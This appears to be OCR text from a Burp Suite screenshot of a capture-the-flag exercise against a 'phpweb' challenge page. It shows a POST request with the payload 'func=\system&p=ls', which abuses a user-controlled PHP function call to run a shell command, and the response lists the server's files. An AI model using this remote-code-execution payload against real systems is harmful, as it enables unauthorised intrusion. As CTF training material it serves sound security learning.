 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://86868123-e565-4bdc-b038-24df50e6841a.node3.buuoj.cn
Request
Raw Params Headers Hex
1 POST /index.php HTTP/1.1
2 Host: 86868123-e565-4bdc-b038-24df50e6841a.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0)
Gecko/20100101 Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 17
9 Origin:
http://86868123-e565-4bdc-b038-24df50e6841a.node3.buuoj.cn
10 Connection: close
11 Referer:
http://86868123-e565-4bdc-b038-24df50e6841a.node3.buuoj.cn/
12 Cookie: UM_distinctid=
1786d6443bbb1-0dfbb81b014cd08-4c3f237d-144000-1786d6443bc390
13 Upgrade-Insecure-Requests: 1
14
15 func=\system&p=ls
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 26 Mar 2021 15:18:03 GMT
4 Content-Type: text/html
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.5.38
8 Content-Length: 583
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>phpweb</title>
14 <style type="text/css">
15 body {
16 background: url("bg.jpg") no-repeat;
17 background-size: 100%;
18 }
19 p {
20 color: white;
21 }
22 </style>
23 </head>
24
25 <body>
26 <script language=javascript>
27 setTimeout("document.form1.submit()",5000)
28 </script>
29 <p>
30 bg.jpg
31 index.php
32 index.php</p>
33 <form id=form1 name=form1 action="index.php" method=post>
34 <input type=hidden id=func name=func value='date'>
35 <input type=hidden id=p name=p value='Y-m-d h:i:s a'>
36 </body>
37 </html>
38